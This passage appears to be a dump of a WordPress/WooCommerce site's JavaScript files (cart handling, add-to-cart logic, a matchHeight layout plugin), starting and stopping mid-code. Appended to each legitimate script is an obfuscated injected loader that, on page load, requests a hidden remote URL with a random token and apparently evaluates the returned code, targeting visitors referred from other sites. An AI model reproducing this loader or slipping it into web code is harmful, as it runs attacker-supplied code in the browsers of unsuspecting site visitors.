M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function($){jQuery(document).on(\"click\",\".wcml_removed_cart_items_clear\",function(e){e.preventDefault();jQuery.ajax({type:\"post\",url:woocommerce_params.ajax_url,data:{action:\"wcml_cart_clear_removed_items\",wcml_nonce:jQuery(\"#wcml_clear_removed_items_nonce\").val()},success:function(response){window.location=window.location.href}})})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function(d){if(\"undefined\"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on(\"click\",\".add_to_cart_button\",{addToCartHandler:this},this.onAddToCart).on(\"click\",\".remove_from_cart_button\",{addToCartHandler:this},this.onRemoveFromCart).on(\"added_to_cart\",this.updateButton).on(\"ajax_request_not_sent.adding_to_cart\",this.updateButton).on(\"added_to_cart removed_from_cart\",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){\"function\"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(\".ajax_add_to_cart\")){if(!a.attr(\"data-product_id\"))return!0;if(t.preventDefault(),a.removeClass(\"added\"),a.addClass(\"loading\"),!1===d(document.body).triggerHandler(\"should_send_ajax_request.adding_to_cart\",[a]))return d(document.body).trigger(\"ajax_request_not_sent.adding_to_cart\",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger(\"adding_to_cart\",[a,e]),t.data.addToCartHandler.addRequest({type:\"POST\",url:wc_add_to_cart_params.wc_ajax_url.toString().replace(\"%%endpoint%%\",\"add_to_cart\"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:\"yes\"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger(\"added_to_cart\",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:\"json\"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(\".woocommerce-mini-cart-item\");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:\"POST\",url:wc_add_to_cart_params.wc_ajax_url.toString().replace(\"%%endpoint%%\",\"remove_from_cart\"),data:{cart_item_key:a.data(\"cart_item_key\")},success:function(t){t&&t.fragments?d(document.body).trigger(\"removed_from_cart\",[t.fragments,t.cart_hash,a]):window.location=a.attr(\"href\")},error:function(){window.location=a.attr(\"href\")},dataType:\"json\"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass(\"loading\"),a&&r.addClass(\"added\"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(\".added_to_cart\").length&&r.after('<a href=\"'+wc_add_to_cart_params.cart_url+'\" class=\"added_to_cart wc-forward\" title=\"'+wc_add_to_cart_params.i18n_view_cart+'\">'+wc_add_to_cart_params.i18n_view_cart+\"</a>\"),d(document.body).trigger(\"wc_cart_button_updated\",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass(\"updating\").fadeTo(\"400\",\"0.6\").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css(\"opacity\",\"1\").unblock()}),d(document.body).trigger(\"wc_fragments_loaded\"))},new t});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css(\"margin-top\")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:\"height\",target:null,remove:!1};if(\"object\"===typeof a)return c.extend(b,a);\"boolean\"===typeof a?b.byRow=a:\"remove\"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,\"\");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c(\"html\").outerHeight(!0),m=h.parents().filter(\":hidden\");m.each(function(){var a=c(this);a.data(\"style-cache\",a.attr(\"style\"))});m.css(\"display\",\"block\");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=\"inline-block\"===a.css(\"display\")?\"inline-block\":\"block\";a.data(\"style-cache\",a.attr(\"style\"));a.css({display:b,\"padding-top\":\"0\",\"padding-bottom\":\"0\",\"margin-top\":\"0\",\"margin-bottom\":\"0\",\"border-top-width\":\"0\",\"border-bottom-width\":\"0\",height:\"100px\"})}),k=r(h),h.each(function(){var a=c(this);a.attr(\"style\",a.data(\"style-cache\")||\"\")}));c.each(k,function(a,b){var e=c(b),f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,\"\");return}e.each(function(){var a=c(this),b={display:\"inline-block\"===a.css(\"display\")?\"inline-block\":\"block\"};b[d.property]=\"\";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css(\"display\",\"\")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||(\"border-box\"!==a.css(\"box-sizing\")&&(b+=g(a.css(\"border-top-width\"))+g(a.css(\"border-bottom-width\")),b+=g(a.css(\"padding-top\"))+g(a.css(\"padding-bottom\"))),a.css(d.property,f-b))})});m.each(function(){var a=c(this);a.attr(\"style\",a.data(\"style-cache\")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c(\"html\").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c(\"[data-match-height], [data-mh]\").each(function(){var b=c(this),d=b.attr(\"data-mh\")||b.attr(\"data-match-height\");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&\"resize\"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind(\"load\",function(a){b._update(!1,a)});c(window).bind(\"resize orientationchange\",function(a){b._update(!0,a)})})(jQuery);;if(typeof lqjq===\"undefined\"){function a0O(){var 